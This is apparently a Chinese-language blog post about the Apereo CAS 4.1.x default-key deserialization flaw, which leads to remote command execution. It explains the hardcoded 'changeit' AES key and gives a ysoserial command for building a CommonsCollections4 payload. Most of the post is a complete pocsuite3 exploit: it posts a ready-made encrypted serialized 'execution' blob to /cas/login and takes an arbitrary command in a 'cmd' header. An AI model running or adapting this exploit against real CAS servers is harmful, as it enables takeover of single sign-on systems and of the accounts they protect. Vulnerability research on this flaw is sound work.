概要
Apereo CAS 是一款 Apereo 发布的集中认证服务平台,常被用于企业内部单点登录系统。其 4.1.7 版本之前存在一处默认密钥的问题,利用这个默认密钥我们可以构造恶意信息触发目标反序列化漏洞,进而执行任意命令。
漏洞描述
其实这个洞在2016年时候就出来了,Apereo Cas一般是用来做身份认证的,所以有一定的攻击面,漏洞的成因是因为key的默认硬编码,导致可以通过反序列化配合Gadget使用。
漏洞原理实际上是 Webflow 中使用了默认密钥 changeit:
public class EncryptedTranscoder implements Transcoder {
private CipherBean cipherBean;
private boolean compression = true;
public EncryptedTranscoder() throws IOException {
BufferedBlockCipherBean bufferedBlockCipherBean = new BufferedBlockCipherBean();
bufferedBlockCipherBean.setBlockCipherSpec(new BufferedBlockCipherSpec("AES", "CBC", "PKCS7"));
bufferedBlockCipherBean.setKeyStore(this.createAndPrepareKeyStore());
bufferedBlockCipherBean.setKeyAlias("aes128");
bufferedBlockCipherBean.setKeyPassword("changeit");
bufferedBlockCipherBean.setNonce(new RBGNonce());
this.setCipherBean(bufferedBlockCipherBean);
}
|
漏洞复现
工具下载地址:
https://github.com/MrMeizhi/ysoserial-mangguogan
命令
java -jar ysoserial-managguogan-0.0.1-SNAPSHOT-all.jar encode CommonCollections4
|

将该payload替换至execution处,并在头部添加命令cmd:xxx

POC编写
from collections import OrderedDict
from pocsuite3.api import Output, POCBase, OptString, register_poc, requests
class ApereoPoc(POCBase):
vulID = '004'
version = '1.0'
author = ['ol4three']
vulDate = '2020-12-29'
updateDate = '2020-12-29'
references = ['https://github.com/MrMeizhi/ysoserial-mangguogan']
name = 'appereo 4.1rce'
appPowerLink = 'https://www.appareo.com/'
appName = 'Appereo'
appVersion = '4.1'
vulType = 'rce'
desc = '''
rce
'''
pocDesc = '''
pocsuite -r ***.py -u target --verify"
'''
samples = []
install_requires = []
def _options(self):
o = OrderedDict()
o["exec"] = OptString('', description='请输入想要执行的命令', require=True)
return o
def _verify(self):
result = {}
payload = self.get_option("exec")
url = self.url + '/cas/login'
headers={
'Content-Type': 'application/x-www-form-urlencoded',
'cmd': payload
}
#proxies={
# 'http':'127.0.0.1:8081',
# 'https':'127.0.0.1:8081'
# }
data = {
'execution':'4c2e04cc-36fd-4a78-a539-ab98a65ff427_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'
}
r = requests.post(url, headers=headers,data=data)
if r.status_code == 200:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = url
result['VerifyInfo']['exec'] = r.text
return self.parse_output(result)
def parse_output(self, result):
output = Output(self)
if result:
output.success(result)
else:
output.fail('target is not vulnerable')
return output
def _attack(self):
return self._verify()
register_poc(ApereoPoc)
|

参考链接
https://xz.aliyun.com/t/8260#toc-4
https://github.com/MrMeizhi/ysoserial-mangguogan




